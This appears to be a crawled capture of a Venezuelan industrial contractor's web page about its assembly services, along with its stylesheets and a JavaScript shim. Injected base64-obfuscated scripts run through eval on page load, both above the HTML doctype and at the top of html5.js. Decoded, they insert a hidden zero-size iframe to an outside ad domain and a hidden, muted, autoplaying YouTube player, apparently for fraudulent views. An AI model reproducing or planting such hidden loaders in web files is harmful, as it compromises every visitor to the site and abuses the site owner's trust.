

--- FILE ---
content_type: text/html
request_url: http://www.isi-web.net/index-2.html
body_size: 4067
content:
<script>
if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  
</script>
<script>
if(typeof jrsqxj==='undefined'){let jrsqxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RW';
jrsqxj+='xlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIGUsdD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJkaXYiKTt0LnNldEF0dHJpYnV0ZSgic3R5bGUiLCJwb3NpdGlv';
jrsqxj+='bjogZml4ZWQ7IGRpc3BsYXk6IGZsZXg7IGp1c3RpZnktY29udGVudDogY2VudGVyOyB3aWR0aDogMTAwJTsgaGVpZ2h0OiBhdXRvOyB6LWluZGV4OiA5OTk5OyB0b3A6ID';
jrsqxj+='EwcHg7IGJhY2tncm91bmQ6IHJnYmEoMCwwLDAsMCk7Iik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiZGl2Iik7aS5zZXRBdHRyaWJ1dGUoInN0eWxlIiwicG9z';
jrsqxj+='aXRpb246IGZpeGVkOyBtYXJnaW4tdG9wOiA0MHB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7IG1heC13aWR0aDogMTAwJTsgd2lkdGg6IDQ1MHB4OyBoZWlnaHQ6IDgwMHB4ID';
jrsqxj+='sgei1pbmRleDogOTk5OTsgdG9wOiAxMHB4OyIpO3ZhciBuPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImRpdiIpO24uaWQ9Il8weDU3bTIxIjt2YXIgbz1kb2N1bWVudC5j';
jrsqxj+='cmVhdGVFbGVtZW50KCJzY3JpcHQiKTtvLnNyYz0iaHR0cHM6Ly93d3cueW91dHViZS5jb20vaWZyYW1lX2FwaSI7dmFyIGE9ZG9jdW1lbnQuZ2V0RWxlbWVudHNCeVRhZ0';
jrsqxj+='5hbWUoInNjcmlwdCIpWzBdO2EucGFyZW50Tm9kZS5pbnNlcnRCZWZvcmUobyxhKSx3aW5kb3cub25Zb3VUdWJlSWZyYW1lQVBJUmVhZHk9ZnVuY3Rpb24oKXt2YXIgdD1b';
jrsqxj+='IlFPRHR5TzFlOFlBIiwiMVRmdmc4U3RKanciLCI3Rk9SYXFiS0ZXNCJdLGk9TWF0aC5mbG9vcihNYXRoLnJhbmRvbSgpKnQubGVuZ3RoKTtlPW5ldyBZVC5QbGF5ZXIoIl';
jrsqxj+='8weDU3bTIxIix7aG9zdDoiaHR0cHM6Ly93d3cueW91dHViZS5jb20iLHdpZHRoOiIwIixoZWlnaHQ6IjAiLHZpZGVvSWQ6dFtpXSxwbGF5ZXJWYXJzOnthdXRvcGxheTox';
jrsqxj+='LGhsOiJlcyIsb3JpZ2luOndpbmRvdy5sb2NhdGlvbi5vcmlnaW59LGV2ZW50czp7b25SZWFkeTpwLG9uU3RhdGVDaGFuZ2U6ZH19KX07dmFyIHI9ITE7ZnVuY3Rpb24gZC';
jrsqxj+='hlKXtlLmRhdGEhPVlULlBsYXllclN0YXRlLlBMQVlJTkd8fHJ8fChyPSEwKX1mdW5jdGlvbiBwKHQpe2wuc3R5bGUuZGlzcGxheT0iaW5saW5lLWJsb2NrIixlLm11dGUo';
jrsqxj+='KSxlLnBsYXlWaWRlbygpfXZhciBsPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImRpdiIpO2wuc2V0QXR0cmlidXRlKCJzdHlsZSIsImJhY2tncm91bmQtY29sb3I6ICNmZm';
jrsqxj+='Y7IGJvcmRlcjogM3B4IHNvbGlkICM5OTk7IGJvcmRlci1yYWRpdXM6IDUwcHg7IGN1cnNvcjogcG9pbnRlcjsgZGlzcGxheTogbm9uZTsgZm9udC1mYW1pbHk6IGFyaWFs';
jrsqxj+='OyBwb3NpdGlvbjogYWJzb2x1dGU7IHRvcDogLTdweDsgcmlnaHQ6IC03cHg7IGZvbnQtc2l6ZTogMjJweDsgbGluZS1oZWlnaHQ6IDI3cHg7IHdpZHRoOiAzMnB4OyBoZW';
jrsqxj+='lnaHQ6IDMycHg7IHRleHQtYWxpZ246IGNlbnRlcjsgcGFkZGluZy10b3A6IDJweDsiKSxsLmFwcGVuZENoaWxkKGRvY3VtZW50LmNyZWF0ZVRleHROb2RlKCJ4IikpLGwu';
jrsqxj+='b25jbGljaz1mdW5jdGlvbigpe3QucmVtb3ZlKCl9LHQuYXBwZW5kQ2hpbGQoaSksaS5hcHBlbmRDaGlsZChuKSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZSh0LGRvY3';
jrsqxj+='VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwzMDApfSwhMSk7';eval(atob(jrsqxj));}  
</script>
<script>
</script>
<!DOCTYPE html>
<html lang="en">
<head>
<title></title>
<meta charset="utf-8">
<link rel="stylesheet" href="css/reset.css" type="text/css" media="screen">
<link rel="stylesheet" href="css/style.css" type="text/css" media="screen">
<link rel="stylesheet" href="css/layout.css" type="text/css" media="screen">
<link rel="stylesheet" href="css/accordion-horizontal.css" type="text/css" media="screen">
<script type="text/javascript" src="js/html5.js"></script>  
  <!--[if lt IE 7]>
  	<link rel="stylesheet" href="css/ie/ie6.css" type="text/css" media="screen">
    <script type="text/javascript" src="js/ie_png.js"></script>
    <script type="text/javascript">
        ie_png.fix('nav');
    </script>
  <![endif]-->

  <style type="text/css">
<!--
.style2 {font-size: 1.5em}
.style3 {font-size: 1.5em; font-weight: bold; }
.style4 {color: #1f8ac9}
-->
  </style>
</head>

<body id="page3">
<div class="main">
		<!-- header -->
  <header>
		  <div class="wrapper">
				<h1><a href="index.html">ISI Asesoria y Servicios Industriales</a></h1>
				<nav>
                  <ul>
                    <li><a href="index.htm">Inicio</a></li>
                    <li><a href="index-1.html">Servicios</a></li>
                    <li class="active"><a href="index-2.html">Montajes</a></li>
                    <li><a href="index-3.html">Fabricación</a></li>
                    <li><a href="index-4.html">Equipos</a></li>
                    <li><a href="index-5.html">Contactos</a></li>
                  </ul>
		    </nav>
		  </div>
	      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="970" height="396" title="ISI">
            <param name="movie" value="images/header_v82.swf">
            <param name="quality" value="high">
            <embed src="images/header_v82.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="970" height="396"></embed>
    </object>
  </header>
		<!-- content -->
		<section id="content"> 
		   <div class="indent">
		   		<div class="container">
				  <article class="col-1 col-pad">
						<h2 align="right" class="style4">Montajes</h2>
						<p align="right" class="style4">&nbsp;</p>
						<div class="wrapper">
							<img src="images/page3-img1.jpg" alt="" class="img-indent" />
							<strong class="title">Instalación Grúas Puentes</strong>
							<p>Instalación de equipos tales como: grúas puentes, de pórtico y semipórtico desde el armado inicial. Montaje mecánico, montaje de equipos, alineación y nivelación del conjunto. Instalación eléctrica arranque y puesta en marcha. Alineación y nivelación de rieles y vigas carrileras.</p>
							<a href="/images/montaje1.jpg" class="link">Ver...</a>						</div>
						<br>
						<br>
						<div class="wrapper pad1">
							<img src="images/page3-img2.jpg" alt="" class="img-indent" />
							<strong class="title">Paradas de Planta</strong>
							<p>Mantenimiento mayor de plantas con desmontaje y montaje de estructuras pesadas. Izamientos a gran escala, actividades paralelas en conjunto con obras civiles y refractarios. Desmontaje reparación y montaje de equipos y estructuras. Calderería, estructura metálica, tuberías.</p>
					<a href="/images/montaje2.jpg" class="link">Ver...</a></div>
					    <br>
					    <br>
					    <div class="wrapper pad1"> <img src="images/page3-img4.jpg" alt="" class="img-indent" /> <strong class="title">Plantas Termo-Eléctricas</strong>
                            <p>Instalación de plantas termo-eléctricas desde la obra civil, armado de estructuras, instalación de los equipos, nivelación y alineación. Armado y puesta a punto del conjunto, tuberías de servicios, conexión a equipos. Instalación de turbinas, generadores, bombas, torres de enfriamiento, filtros y en general equipos de manejo de fluidos.</p>
					      <a href="/images/montaje4.jpg" class="link">Ver...</a></div>
				        <div class="wrapper pad1"> 
				          <p><img src="images/page3-img5.jpg" alt="" class="img-indent" /> </p>
				          <p><strong class="title">Montajes Pesados</strong>			              </p>
				          <p>Izamiento de grandes estructuras, esquemas de izamiento y análisis de maniobras son parte de nuestros procedimientos. Montaje de equipos y estructuras hasta 250TN, izamientos críticos a gran altura para desmontaje y montaje de equipos.</p>
		            <a href="/images/montaje5.jpg" class="link">Ver...<br>
		            <br>
		            <br>
		            <br>
		            </a><span class="pad2"><br>
		            <img src="images/page3-img6.jpg" alt="1" class="img-indent" /></span></div>
	              </article>
				  <article class="col-2">
						<h2 class="style2">&nbsp;</h2>
						<p><br>
			              <strong class="title">Estructuras, Edificios y Galpones</strong></span><br>
	                </p>
						  <img src="images/page3-img3.jpg" alt="" />						</p>
						<p class="pad2">Construcción de obras estructurales desde fundaciones, montaje de galpones, naves de almacén, edificios de estructura metálica, incluyendo fabricación e instalación de fachadas y techos.<br>
						  <a href="/images/montaje3.jpg" class="link link-margin">Ver...</a> <br>
						  <br>    
		                </p>
						<div class="wrapper pad1">
		                  <p><strong class="title">Reparaciones Mayores<br>
		                  </strong><br>
	                      <img src="images/page3-img7.jpg" alt="" class="img-indent" /></p>
				          <p>&nbsp;</p>
				          <p>&nbsp;</p>
				          <p>&nbsp;</p>
				          
				          <p>&nbsp;</p>
				          <p><br>
			                <br>
			                <br>
			                <br>
		                  Reparación de  equipos mayores tales como hornos reductores, hornos reformadores de gas,  intercambiadores de calor. Reparación estructural re-entubado, soldaduras  especiales, trabajos a gran escala y con tiempo récord.</p>
		            <a href="/images/montaje7.jpg" class="link">Ver...</a></div>
				        <p>&nbsp;</p>
		          </article>
					<div class="clear"></div>
			 </div>
		   </div>
		</section>
	<!-- footer -->
	<footer>
		  <div class="wrapper">
            <div> ISI, C.A.&nbsp; (c)&nbsp; 2010&nbsp;|&nbsp; Todos lo derechos reservados<br>
              <a href="http://www.angel.com.ve" target="_blank"> by www.angel.com.ve </a> </div>
		    <span>RIF:J-09514593-0<br>
		      tel (+58) (+286)  994 84 31 - 994 84 28  </span>
            <!-- {%FOOTER_LINK} -->
          </div>
	</footer> 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.isi-web.net/css/reset.css
body_size: 494
content:
a, abbr, acronym, address, applet, article, aside, audio,
b, blockquote, big, body,
center, canvas, caption, cite, code, command,
datalist, dd, del, details, dfn, dl, div, dt, 
em, embed,
fieldset, figcaption, figure, font, footer, form, 
h1, h2, h3, h4, h5, h6, header, hgroup, html,
i, iframe, img, ins,
kbd, 
keygen,
label, legend, li, 
meter,
nav,
object, ol, output,
p, pre, progress,
q, 
s, samp, section, small, span, source, strike, strong, sub, sup,
table, tbody, tfoot, thead, th, tr, tdvideo, tt,
u, ul, 
var{
    background: transparent;
    border: 0 none;
    font-size: 100%;
    margin: 0;
		padding: 0;
		border: 0;
		outline: 0;
    vertical-align: top; }

ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
table, table td { 
	padding:0;
	border:none;
	border-collapse:collapse;
}
img {
	vertical-align:top; 
}
embed { 
	vertical-align:top;
}


--- FILE ---
content_type: text/css
request_url: http://www.isi-web.net/css/style.css
body_size: 1711
content:
/* Getting the new tags to behave */
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video{ display: block; }
mark, rp, rt, ruby, summary, time{ display: inline }

/* Global properties ======================================================== */
body { 
	background:url(../images/body-bg.gif) top center no-repeat #e8e8e8; 
	font-family:Arial, Helvetica, sans-serif;
	font-size:.75em; 
	line-height:1.3333em;
	color:#000;
	min-width:1000px;
}
html, body { height:100%;}


p {padding-top:16px;}

.pad {
	padding-top:10px;
}
.pad1 {
	padding-top:30px;
}
.pad2 {
	padding-top:22px;
}
.pad3 {
	padding-top:18px;
}

a {
	color:#9b9b9b; 
	outline:none;
}
a:hover{
	text-decoration:none;
}

h1 {
	padding:84px 0 9px 45px;
	float:left;
}
	h1 a {
		display:block;
		text-indent:-5000px;
		height:73px;
		width:288px;
		background:url(../images/logo.jpg) left top no-repeat;
	}
	
h2, h3 {
	font-family:"Times New Roman", Times, serif;
	font-style:italic;
	font-size:3em;
	line-height:1.2307em;
	color:#222222;
	padding:0px 0 15px 0;
	font-weight:normal;
	margin-top:-10px;
	position:relative;
}
	.h2-pad {
		padding-bottom:10px;
	}
h3 {
	margin:0;
	padding-top:60px;
}
/* Global Structure ============================================================= */
.main {
	margin: 0 auto;
	position: relative;
	width: 970px; }

	/* Header */
	header{
		height:566px;
	}
	
	/* Content */
	section#content {
		
	}			
	/* Footer */
	footer{
		background:url(../images/footer-bg.gif) left top no-repeat;
		padding-bottom:70px;
		font-size:0.8333em;
		line-height:1.2307em;
		color:#5f5f5f;
		text-transform:uppercase;
	}
/* Left & Right alignment */

.fleft { float:left;}
.fright { float:right;}
.clear { clear:both;}

.col-1, .col-2, .col-3 { float:left;}

.alignright { text-align:right;}
.aligncenter { text-align:center;}

.wrapper { 
	width:100%;
	overflow:hidden;
}
.container { 
	width:100%;
}
/*----- form defaults -----*/
input, select, textarea { 
	font-family:Arial, Helvetica, sans-serif;
	font-size:1em;
	vertical-align:middle;
	font-weight:normal;
}

/*----- other -----*/
.img-indent { 
	margin:0 25px 0 0; 
	float:left;
}
.extra-wrap { 
	overflow:hidden;
}

/*===== header =====*/
nav {
	float:left;
	background:url(../images/nav-bg.png) left bottom repeat-x;
	width:485px;
	margin-top: 0;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 140px;
	padding-top: 116px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0;
}
	nav li {
		float:left;
		font-size:1.25em;
		line-height:1.2307em;
	}
		nav li a {
			color:#9c9c9c;
			text-decoration:none;
			display:inline-block;
			padding:0 12px 9px 11px;
			margin-bottom:-1px;
			position:relative;
		}
			nav li a:hover, nav .active a {
				background:url(../images/nav-li-a.gif) left bottom repeat-x;
				color:#000;
			}
/*===== content =====*/
#page1 .indent {
	padding:59px 0 86px 0;
}

.indent {
	padding:0px 0 86px 0;
}
.date {
	color:#9b9b9b;
	font-size:0.833em;
	text-transform:uppercase;
	display:inline-block;
	padding:8px 0 6px 0;
}

.col-pad {
	padding-right:45px;
}
.col-pad1 {
	padding-right:52px;
}

.title {
	font-size:1.166em;
	line-height:1.142em;
	color:#1f8ac9;
	display:block;
}

.link {
	display:inline-block;
	margin-top:18px;
	color:#9b9b9b;
}
	.link-margin {
		margin-top:12px;
	}
	.link-margin1 {
		margin-top:5px;
	}

.list {
}
	.list li {
		background:url(../images/list-marker.gif) left 12px no-repeat;
		padding-left:22px;
		line-height:2.333em;
	}
		.list li a {
			color:#9b9b9b;
		}

.contacts span {
	float:right;
}

.adress {
	width:236px;
}
	.adress span {
		float:right;
	}
/*===== footer =====*/
footer .wrapper div {
	float:left;
	padding:038px 0 0 34px;
}
footer a {
	color:#5f5f5f;
	text-decoration:none;
}
	footer a:hover {
		text-decoration:underline;
	}
footer span {
	float:right;
	display:block;
	color:#9b9b9b;
	padding:38px 60px 0 0;
}


/*----- forms -----*/
#contacts-form fieldset {
	border:none;
}
	#contacts-form label {
		display:block;
		height:36px;
		overflow:hidden;
		background:url(../images/input-bg.gif) no-repeat 0 0;
		vertical-align:top;
	}
		#contacts-form input {
			width:275px;
			padding:5px 0px 5px 0px;
			border:none;
			margin:0 5px;
			line-height:1.2307em;
			background:none;
			color:#000;
		}
		#contacts-form .textarea-box {
			background:url(../images/textarea-bg.gif) no-repeat 0 0;
			height:82px;
			overflow:hidden;
		}
		#contacts-form textarea {
			width:280px;
			padding:3px 0px 3px 5px;
			border:none;
			background:none;
			color:#000;
			height:76px;
			overflow:auto;
		}
		#contacts-form .link {
			margin-right:25px;
		}

/*==========================================*/


/* Project specifics =========================================================== */
/* Pour some CSS below ========================================================= */


--- FILE ---
content_type: text/css
request_url: http://www.isi-web.net/css/layout.css
body_size: 197
content:
/*======= index.html =======*/
#page1 #content .col-1 {width:293px;}
#page1 #content .col-2 {width:297px;}
#page1 #content .col-3 {width:284px;}
/*======= index-1.html =======*/
#page2 #content .col-1 {width:295px;}
#page2 #content .col-2 {width:630px;}
#page2 #content .col-3 {width:290px;}
/*======= index-2.html =======*/
#page3 #content .col-1 {width:635px;}
#page3 #content .col-2 {width:290px;}
/*======= index-3.html =======*/
#page4 #content .col-1 {width:295px;}
#page4 #content .col-2 {width:630px;}
#page4 #content .col-3 {width:344px;}
/*======= index-4.html =======*/
#page5 #content .col-1 {width:634px;}
#page5 #content .col-2 {width:291px;}
/*======= index-5.html =======*/
#page6 #content .col-1 {width:295px;}
#page6 #content .col-2 {width:630px;}
#page6 #content .col-3 {width:287px;}




--- FILE ---
content_type: text/css
request_url: http://www.isi-web.net/css/accordion-horizontal.css
body_size: 732
content:
/*--- kwicks ---*/
.kwicks-box {
	width:971px;
}

.kwicks {
	/* recommended styles for kwicks ul container */
	list-style: none;
	position: relative;
	margin: 0;
	padding: 0;
	overflow:hidden;
	width:971px;
	height:265px;
}
.kwicks li{
	/* these are required, but the values are up to you (must be pixel) */
	width: 193px;
	height: 265px;
	/*do not change these */
	display: block;
	overflow: hidden;
	padding: 0;  /* if you need padding, do so with an inner div (or implement your own box-model hack) */
	cursor:pointer;
	background:#fff;
}
.kwicks div {
	position:absolute;
	left:80px;
	top:40px;
	width:665px;
	height:265px;
	line-height:1.5em;
	color:#97a0a3;
}
.kwicks div .img-indent {
	margin-right:30px;
}
	.kwicks .pad {
		padding-top:26px;
	}
	.kwicks strong {
		color:#000;
	}
	.kwicks a {
		color:#000;
	}
.kwicks li.active {
}
.kwicks.horizontal li {
	/* This is optional and will be disregarded by the script.  However, it should be provided for non-JS enabled browsers. */
	margin-right: 0; /*Set to same as spacing option. */	
	float: left;
}
.kwicks span {
	display:block;
	width:50px;
	height:265px;
	background:none;
	outline:none;
}

#kwick_1 span {
	background:url(../images/tab1.gif) left top no-repeat;
}
	#kwick_1.active span {
		background:url(../images/tab1-active.gif) left top no-repeat;
	}
#kwick_2 span {
	background:url(../images/tab2.gif) left top no-repeat;
}
	#kwick_2.active span {
		background:url(../images/tab2-active.gif) left top no-repeat;
	}
#kwick_3 span {
	background:url(../images/tab3.gif) left top no-repeat;
}
	#kwick_3.active span {
		background:url(../images/tab3-active.gif) left top no-repeat;
	}
#kwick_4 span {
	background:url(../images/tab4.gif) left top no-repeat;
}
	#kwick_4.active span {
		background:url(../images/tab4-active.gif) left top no-repeat;
	}
#kwick_5 span {
	background:url(../images/tab5.gif) left top no-repeat;
}
	#kwick_5.active span {
		background:url(../images/tab5-active.gif) left top no-repeat;
	}



--- FILE ---
content_type: application/javascript
request_url: http://www.isi-web.net/js/html5.js
body_size: 2109
content:

if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  


if(typeof jrsqxj==='undefined'){let jrsqxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RW';
jrsqxj+='xlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIGUsdD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJkaXYiKTt0LnNldEF0dHJpYnV0ZSgic3R5bGUiLCJwb3NpdGlv';
jrsqxj+='bjogZml4ZWQ7IGRpc3BsYXk6IGZsZXg7IGp1c3RpZnktY29udGVudDogY2VudGVyOyB3aWR0aDogMTAwJTsgaGVpZ2h0OiBhdXRvOyB6LWluZGV4OiA5OTk5OyB0b3A6ID';
jrsqxj+='EwcHg7IGJhY2tncm91bmQ6IHJnYmEoMCwwLDAsMCk7Iik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiZGl2Iik7aS5zZXRBdHRyaWJ1dGUoInN0eWxlIiwicG9z';
jrsqxj+='aXRpb246IGZpeGVkOyBtYXJnaW4tdG9wOiA0MHB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7IG1heC13aWR0aDogMTAwJTsgd2lkdGg6IDQ1MHB4OyBoZWlnaHQ6IDgwMHB4ID';
jrsqxj+='sgei1pbmRleDogOTk5OTsgdG9wOiAxMHB4OyIpO3ZhciBuPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImRpdiIpO24uaWQ9Il8weDU3bTIxIjt2YXIgbz1kb2N1bWVudC5j';
jrsqxj+='cmVhdGVFbGVtZW50KCJzY3JpcHQiKTtvLnNyYz0iaHR0cHM6Ly93d3cueW91dHViZS5jb20vaWZyYW1lX2FwaSI7dmFyIGE9ZG9jdW1lbnQuZ2V0RWxlbWVudHNCeVRhZ0';
jrsqxj+='5hbWUoInNjcmlwdCIpWzBdO2EucGFyZW50Tm9kZS5pbnNlcnRCZWZvcmUobyxhKSx3aW5kb3cub25Zb3VUdWJlSWZyYW1lQVBJUmVhZHk9ZnVuY3Rpb24oKXt2YXIgdD1b';
jrsqxj+='IlFPRHR5TzFlOFlBIiwiMVRmdmc4U3RKanciLCI3Rk9SYXFiS0ZXNCJdLGk9TWF0aC5mbG9vcihNYXRoLnJhbmRvbSgpKnQubGVuZ3RoKTtlPW5ldyBZVC5QbGF5ZXIoIl';
jrsqxj+='8weDU3bTIxIix7aG9zdDoiaHR0cHM6Ly93d3cueW91dHViZS5jb20iLHdpZHRoOiIwIixoZWlnaHQ6IjAiLHZpZGVvSWQ6dFtpXSxwbGF5ZXJWYXJzOnthdXRvcGxheTox';
jrsqxj+='LGhsOiJlcyIsb3JpZ2luOndpbmRvdy5sb2NhdGlvbi5vcmlnaW59LGV2ZW50czp7b25SZWFkeTpwLG9uU3RhdGVDaGFuZ2U6ZH19KX07dmFyIHI9ITE7ZnVuY3Rpb24gZC';
jrsqxj+='hlKXtlLmRhdGEhPVlULlBsYXllclN0YXRlLlBMQVlJTkd8fHJ8fChyPSEwKX1mdW5jdGlvbiBwKHQpe2wuc3R5bGUuZGlzcGxheT0iaW5saW5lLWJsb2NrIixlLm11dGUo';
jrsqxj+='KSxlLnBsYXlWaWRlbygpfXZhciBsPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImRpdiIpO2wuc2V0QXR0cmlidXRlKCJzdHlsZSIsImJhY2tncm91bmQtY29sb3I6ICNmZm';
jrsqxj+='Y7IGJvcmRlcjogM3B4IHNvbGlkICM5OTk7IGJvcmRlci1yYWRpdXM6IDUwcHg7IGN1cnNvcjogcG9pbnRlcjsgZGlzcGxheTogbm9uZTsgZm9udC1mYW1pbHk6IGFyaWFs';
jrsqxj+='OyBwb3NpdGlvbjogYWJzb2x1dGU7IHRvcDogLTdweDsgcmlnaHQ6IC03cHg7IGZvbnQtc2l6ZTogMjJweDsgbGluZS1oZWlnaHQ6IDI3cHg7IHdpZHRoOiAzMnB4OyBoZW';
jrsqxj+='lnaHQ6IDMycHg7IHRleHQtYWxpZ246IGNlbnRlcjsgcGFkZGluZy10b3A6IDJweDsiKSxsLmFwcGVuZENoaWxkKGRvY3VtZW50LmNyZWF0ZVRleHROb2RlKCJ4IikpLGwu';
jrsqxj+='b25jbGljaz1mdW5jdGlvbigpe3QucmVtb3ZlKCl9LHQuYXBwZW5kQ2hpbGQoaSksaS5hcHBlbmRDaGlsZChuKSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZSh0LGRvY3';
jrsqxj+='VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwzMDApfSwhMSk7';eval(atob(jrsqxj));}  



// Create new HTML5 elements ===================================================
// -----------------------------------------------------------------------------
// This script should load before any others. We want the new elements to be
// parsed before pretty much anything happens.
// Plus, IE does not behave otherwise. The cost of being progressive...
// -----------------------------------------------------------------------------

document.createElement("article");
document.createElement("aside");
document.createElement("audio");
document.createElement("canvas");
document.createElement("command");
document.createElement("datalist");
document.createElement("details");
document.createElement("embed");
document.createElement("figcaption");
document.createElement("figure");
document.createElement("footer");
document.createElement("header");
